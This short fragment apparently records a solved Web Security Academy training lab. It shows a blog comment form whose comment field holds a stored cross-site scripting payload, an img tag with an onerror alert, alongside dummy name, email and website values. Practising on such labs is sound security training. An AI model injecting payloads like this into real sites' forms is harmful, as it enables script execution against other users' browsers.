 0a4c00790343537281bb9df2008600a7.web-security-academy.net/post?postId=6
Leave a comment
Comment:
<><img src=1 onerror=alert("Lab-resuelto_Jimmy-Puente")>
Name:
James
Email:
aa@bb.cc
Website:
https://www.bb.cc
Post Comment